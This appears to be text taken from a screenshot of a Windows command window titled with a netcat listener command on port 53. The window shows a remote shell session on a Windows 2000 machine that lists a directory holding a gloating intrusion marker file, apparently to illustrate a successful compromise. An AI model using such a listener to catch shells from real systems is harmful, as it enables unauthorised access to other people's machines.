 Command Prompt - nc -l -p 53 -vv
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
C:\WINNT\system32>c:
c:
C:\WINNT\system32>cd ..
cd ..
C:\WINNT>cd ..
cd ..
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C099-E94B
 Directory of C:\
08/20/2002  11:34a                   0 allyourserverarebelongtous.txt
03/13/2002  02:52a      <DIR>          Documents and Settings
03/18/2002  05:21a      <DIR>          Inetpub
03/19/2002  12:49p      <DIR>          Program Files
02/07/2003  02:11p      <DIR>          WINNT
               1 File(s)              0 bytes
               4 Dir(s)     665,040,896 bytes free
C:\>